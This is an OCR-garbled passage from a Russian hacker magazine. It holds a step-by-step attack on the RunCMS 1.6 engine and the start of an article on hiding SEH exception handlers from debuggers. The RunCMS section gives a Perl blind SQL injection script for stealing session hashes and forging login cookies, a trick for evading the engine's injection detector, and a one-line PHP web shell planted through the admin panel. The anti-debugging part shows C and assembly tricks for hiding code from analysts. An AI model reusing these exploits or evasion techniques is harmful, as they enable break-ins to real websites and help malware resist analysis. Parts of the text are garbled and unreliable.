Из этой информации нам необходимы три значения: первое - длинная строка в двойных кавычках, которая вероятнее всего представляет собой некую хэш-функцию от пароля; второе - это id пользователя. который хранится после второго по счету символа і в нашей строке (тут id=1), а также последнее значение - число 1227993983.

Если мы проделаем некоторые действия в системе, а потом опять обратимся к cookie, то мы увидим, что последнее число изменилось, a id NMIAHAMENAH ANDETSO UJEX N PRATEROGARDO

a:3:{i:0;i:1;i:1;s:40:"aa805b98d787e312a6e87df88139f99 9ede09a7d";i:2;i:1227994551;} a:3:{i:0;i:1;i:1;s:40:"aa805b98d787e312a6e87df88139f99

9ede09a7d";i:2;i:1227995080;}



Исходник картинки с XSS скриптом

Более того, очевидно, что последнее число линейно зависит от времени, а хэш является константой, сгенерированной для пользователя единожды и хранящейся в базе. Это означает, что нам достаточно один раз перехватить cookies и потом мы сможем заходить неограниченное число раз, пока пользователь не сменит пароль при условии, что мы будем знать, как генерируется третье значение, зависящее от времени. Нам необходимо получить эти три значения (id пользователя, хэш и функцию от времени) из базы, чтобы мы могли залогиниться пользователем, даже не зная его пароля. Значения хранятся в таблице runcms.runcms session. Хэш хранится в переменной hash, а id пользователя, соответственно, в переменной user id. А вот что касается последней цифры, то она высчитывается как значение поля time + 2678400 (в поле time хранится время последнего обращения пользователя на сайт).

Теперь, когда мы знаем, где находятся нужные нам переменные, достать их уже дело техники. Можно использовать озвученную выше уязвимость типа BLIND SQL Injection. Для автоматизации действий был написан скрипт (за основу взят скрипт r57sql ocb.pl, спасибо его авторам), который посимвольно перебирает все возможные значения необходимых нам данных, таких как hash, user\_id и time. Ниже приведена основная часть скрипта, где происходит посылка запроса и обработка ответа (полную версию ищи на диске).

\$http\_query = \$path." AND ascii(upper(substring((SE LECT CONCAT (uname, CHAR (58), hash, CHAR (58), time) FROM runcms.runcms\_session WHERE uid=".\$user\_id."),".\$s\_ num.",1)))".\$ccheck; # отправляем запрос

```
## print "\r\n $http_query \r\n";
$mcb_request = LWP::UserAgent->new() or die;
$res = $mcb_reguest->post($http_query);
# получаем ответ сервера
\alpharesults = $res->content:
foreach Sresult (@results)
```
# ищем в ответе скрипта строку, совпадающую с нашим условием

if (\$result =~ /\$string/) { return 1; }  $\mathcal{E}$  $r_{\text{a}+11}$ rn  $0 \cdot$  $\left\{ \begin{array}{c} \lambda & \lambda \\ \lambda & \lambda \end{array} \right.$ 

В результате запуска нашего скрипта где-то за 2-5 минут мы получаем хэш и время, которое необходимо подставить себе в cookie. Единственный нюанс: если пользователь за это время будет вести активную деятельность, то у него изменится значение time. В этом случае можно просто перебрать ближайшие значения в пределах 3 минут (что не составляет труда) или заново запустить СКРИПТ.

# **• ОБХОДИМ СИСТЕМЫ ОБНАРУЖЕНИЯ АТАК**

Итак, у нас получился отличный эксплоит, и мы уже почти у цели, но тут есть один неприятный момент. Система RunCMS имеет встроенный модуль обнаружения атак, который записывает в специальный лог-файл попытки SQL-инъекций. По-хорошему, нам требуется обойти данную систему, чтобы максимально скрытно провести атаку. Логи можно посмотреть в файле -



Страница смены пароля (не требует знания предыдущего пароля)

## \htdocs\runcms\_1.6\cache\sqlinject.txt

Посмотрим, что же происходит, и почему наши запросы попадают в логи. Скрипт добавляет следующий код к запросу в СУБД и посылает его на сервер:

AND ascii (upper (substring ((SELECT CONCAT (uname, CHAR (58) ), hash, CHAR(58), time) FROM runcms. runcms\_session WHERE  $uid=".Suser_id."), ".Ss_name."),$ 

Опытным путем выяснилось: основная сигнатура, по которой определяется, что происходит инъекция, - это ключевое слово «FROM» после ключевого слова «SELECT» вне зависимости от того, какие ключевые слова есть между ними. Также было выяснено, что движок распознает «опасные» ключевые слова, если они в тексте отделены пробелами. Напрашивается идея составить SQL-запрос так, чтобы в нем не было пробелов. Такая возможность есть. Не буду мучить тебя выкладками, просто скажу, что вместо пробелов, чтобы отделять переменные от команд, можно использовать скобки. Итоговый запрос будет выглядеть так:

AND ascii (substring ((SELECT (pass) FROM (runcms.runcms\_ users)WHERE uid=". $$user_id."$ , ". $$s\_num."$ , ".))". $$ccheck;$ 

В этом запросе я просто вынимаю хэш пароля администратора. Мы можем теперь слегка модифицировать наш скрипт, и он будет работать не-



# Модифицируем шаблоны

заметно для встроенной системы обнаружения атак в движке RunCMS. Вот пример его работы:



# **• ПОСЛЕДНЕЕ КОЛЬЦО ОБОРОНЫ**

Мы научились получать права администратора в системе RunCMS, причем, как минимум, двумя совершенно разными способами. Что же делать дальше?

### Попытки проведения SQL-инъекции в логах сервера





Страница загрузки файлов на сервер

Ответ очевиден - пытаться получить шелл на сервере, пользуясь доступной нам панелью администрации. Как оказалось, это совсем несложно. Админка позволяет модифицировать некоторые шаблоны, написанные на РНР, которые инклудятся к страницам движка. К таким шаблонам, к примеру, относятся:

page: /modules/mylinks/admin/index.php?op=myLinksConf igAdmin

parameter name="disclaimer"

- page: /modules/sections/admin/index.php?op=secconfig parameter name='intro'
- page: /modules/newbb\_plus/admin/forum\_config.php parameter name="disclaimer"

## Пройдем по ссылке -

http://192.168.40.26/runcms\_1.6/modules/mylinks/admin/ index.php?op=myLinksConfigAdmin

В открывшейся странице найдем поле disclaimer, впишем в него следующую строку:

# Результат работы скрипта



<?echosystem(\$\_GET[command]);?>

После чего перейдем к странице шаблона, который мы изменили, и передадим ей команду ipconfig на выполнение:

http://192.168.40.26/runcms\_1.6/modules/mylinks/cache/ disclaimer.php?command=ipconfig

Результат работы можно видеть на скриншоте. Если вставить в любую из этих страниц-шаблонов РНР-шелл, мы получим доступ к командной строке сервера, ну а дальше все будет зависеть от твоей фантазии.

# **N ПРИГЛАШАЕМ В КОМАНДУ**

Итак, сегодня мы рассмотрели один достаточно популярный движок и проверили его на наличие типовых уязвимостей. На мой взгляд, получилось довольно интересно. Найденные уязвимости удачно пересекались между собой, что привело нас к получению доступа к командной строке сервера.

Анализ данного движка и эксплоиты к нему (так же, как ко многим другим исследованным системам) можно найти на сайте исследовательской лаборатории компании Digital Security (Dsec Reaserch Group dsecrg.ru). Мы всегда рады пригласить талантливую молодежь в нашу команду, кто заинтересовался.  $\mathbb{H}$ 





официальное продолжение

# **ВЕРГНУЛТЫЕ bortg**



DoWooD



1008 by BVT Games Fund III Dyn

# ЭНЦИКЛОПЕДИЯ<br>АНТИОТЛАДОЧНЫ **ПРИЕМОВ**

**MC KACHEPCKIA** 

СКРЫТАЯ УСТАНОВКА ЅЕН-ОБРАБОТЧИКОВ

Продолжая окучивать плодородную тему структурных исключений, поговорим о методах скрытой установки SEH-обработчиков, используемых для затруднения дизассемблирования/отладки подопытного кода, а также обсудим возможные контрмеры анти-анти-отладочных способов.

# **• ПОСТАНОВКА ПРОБЛЕМЫ**

Структурные исключения представляют собой мощное антиотладочное средство, в чем мы уже убедились на примере предыдущих выпусков. Там же мы познакомились и с техникой исследования программ, играющихся исключениями, работу с которыми достаточно трудно замаскировать. Всякий раз, когда в тексте программы встречается конструкция «МОV FS:  $[0]$ , xxx», хакер сразу встает торчком — раз это FS:  $[0]$ , значит, программа устанавливает собственный SEH-обработчик и, судя по всему, сейчас будет бросать исключения. Теоретически, возможно засунуть «MOV FS: [0], ххх» в самомодифицирующийся код, убрав его из лизассемблерных листингов, олнако против аппаратной точки останова по записи на «MOV FS: [0], ххх» ничего не спасет. В момент установки нового SEH-обработчика отладчик тут же «всплывет», демаскируя защитный механизм. A SetUnhandledExceptionFilter вообще представляет собой API-функцию, экспортируемую KERNEL32. DLL, которую легко обнаружить любым API-шпионом, даже без анализа всего лизассемблерного кола!

Задача: установить собственный обработчик структурных исключений, но так, чтобы это как можно меньше бросалось в глаза и не палилось тривиальной установкой точек останова. Решением мы сейчас, собственно, и займемся, предложив широкий ассортимент антиотладочных трюков, один интереснее другого

# ПЕРЕЗАПИСЬ СУЩЕСТВУЮЩЕГО ОБРАБОТЧИКА

Вместо того чтобы устанавливать новый обработчик структурных исключений, некоторые (и достаточно многие) защиты предпочитают модифицировать указатель на уже существующий. Даже если приложение и не устанавливает никаких SEH-обработчиков, система все равно впихивает ему SEH-обработчик по умолчанию, смотрящий куда-то в дебри KERNEL32. DLL. На этом, кстати говоря, основан популярный прием поиска базового адреса загрузки KERNEL32. DLL, в котором нуждается shell-код, а также программы, написанные без использования таблицы импорта (из-за ошибки в системном загрузчике они работают только на ХР и более позлних версиях).

Обработчик по умолчанию не делает ничего полезного и потому без него можно обойтись, «позаимствовав» указатель — на время или навсегда. Конкретный пример реализации приведен ниже:

# Установка своего SEH-обработчика без перезаписи ячейки FS:[0]

# $souriz()$  $\left\{ \right.$ printf("hello, nezumi\n"); ExitProcess(0):



.<br>Дизассемблерный листинг API-функции SetUnhandledExceptionFilter из<br>Висты. Как видно, со времен W2K ее реализация сильно усложнилась



Внешне код очень похож на классический способ установки SEH-обработчика, но, присмотревшись внимательнее, мы видим, что в нашем примере модифицируется отнюдь не ячейка «FS: [0] », а то, на что она указывает. Точка останова по записи на «FS: [0] » уже не сработает, однако сегментный регистр FS режет глаз, да и бряк на «FS: [0] » по доступу продолжает работать, а потому для эффективного противодействия хакеру требуются дополнительные уровни маскировки. Ну и чего мы сидим? Вперед!

# **IM ПРЯЧЕМ FS**

Ослепить дизассемблеры совсем не трудно. Перезаписать указатель на системный SEH-обработчик можно и без явного использования сегментного регистра FS. Самое простое, что можно сделать - скопировать его в любой другой сегментный регистр (например, GS). С точки зрения процессора, регистры FS и GS совершенно равноправны. Главное, чтобы в регистре содержался «правильный» селектор, а его название – уже дело десятое. Создавать новые селекторы мы не можем (точнее, можем, но это тема отдельного разговора), а вот загружать существующие - почему бы и нет?

Усиленный фрагмент защиты приведен ниже:

# **ПРЯЧЕМ РЕГИСТР FS ОТ ЛЮБОПЫТНЫХ ГЛАЗ**





Блок окружения потока на карте памяти процесса

 $\lambda$ 

add eax 4 mov [eax], ecx

Небольшое пояснение. Поскольку ни один известный мне компилятор не использует регистр GS для своих целей, то его можно инициализировать в одной процедуре, а использовать - в другой. Единственное условие - обе процедуры должны принадлежать одному потоку, поскольку каждый поток обладает собственным регистровым КОНТАКСТОМ

Начинающих хакеров обращение к регистру. GS дробит на части, сваливая в вертикальный штопор. Короче, это как обухом по голове. Ольга (в отличие от Айса) не показывает значений сегментных регистров, чем серьезно осложняет ситуацию.

Опытных реверсеров таким макаром не проведешь, но никаких гарантий, что GS в данный момент содержит именно FS, а не, например, DS, у нас нет. А потому статический анализ становится неоднозначным и требует реконструкции последовательности вызываемых функций. Причем, обращения к FS в явном виде может и не быть - его значение легко прочитать API-функцией Get ThreadContext, на которую, конечно, нетрудно поставить точку останова, но точки останова - это уже динамический, а не статический анализ!

Самое интересное, что блок окружения потока, засунутый в селектор (который хранится в сегментном регистре FS), отображается на плоское адресное пространство, а значит, доступен для чтения и через остальные селекторы. Например, через сегментный регистр DS. На W2K блок окружения первичного потока начинается с адреса 7FFDB000h (7FFDE000h на XP), поэтому вместо FS: [0] допустимо использовать конструкцию DS: [7FFDB000h]. Чтобы избежать краха, надо отталкиваться от того факта, что в настоящем блоке окружения потока по смещению 30h байт от его начала расположен указатель на блок окружения процесса, лежащий на 1000h байт ниже. Благодаря чему мы можем найти указатель на SEH-обработчик даже на неизвестной операционной системе!



Access violation when reading [00000003] - use Shift+F7/F8/F9 to pass exception to program

Конечно, реализация алгоритма существенно усложняется, но это даже хорошо, поскольку, чем больше строк кода - тем дольше их будет анализировать хакер, тем более, если эти строки бессмысленны сами по себе.

### Поиск блока окружения потока в стеке

```
int a;
int *p=0;
unsigned char *pp = (unsigned char*) 0x7FFE0000;
for (a = 0: a < 6: a++)\left\{ \right.pp = 0x1000;if (IsBadReadPtr(pp, 4)) continue;
  if (IsBadReadPtr((pp + 0x30), 4)) continue;if (*((size_t*) (pp + 0x30)) == ((size_t)pp + 0x1000))
  \left\{ \right.*(size_t*) (*((size_t*)pp) + 4) = (size_t*) souriz;
    return *p;
\rightarrowprintf("not found\n");
```
Во-первых, мы обошлись без ассемблерных вставок, реализовав алгоритм на чистом Си (с тем же успехом можно использовать Паскаль). Вовторых, вместо характерного «FS» в программе появилась куча констант, смысл которых понятен только посвященным, да и то - не без пристального анализа, сопровождаемого глубокой медитацией. В-третьих, факт передачи управления на функцию souriz по return  $*_p$  (где  $p == 0$ ) совершенно не очевиден. К тому же, сам указатель на souriz можно зашифровать, помешав дизассемблерам реконструировать перекрестные ссылки. Как это сделать на Си (без ассемблерных вставок), описывалось в одном из выпусков сишных трюков.

Существуют и другие способы поиска указателя на блок окружения потока. Рассмотрим только два самых популярных. Просматривая карту памяти (а просмотреть ее можно с помощью API-вызова VirtualQuery), даже удав заметит, что блоки окружения процесса и потока лежат в своих собственных секциях памяти с атрибутами Private и правами на чтение/запись. Размер каждого блока равен 1000h, плюс ко всему указатель на блок окружения процесса расположен по смещению 30h байт от блока окружения потока. То есть, если \* ( $(size_t*)$  (block\_1+30h)) ==  $block_2$ , то block 1 — блок окружения потока, а block 2 — блок окружения процесса и «MOV EAX, FS: [0] » равносильно MOV EAX, block\_ 1/MOV EAX, [EAX]. Вывод: без FS можно по-любому обойтись. Указатель на блок 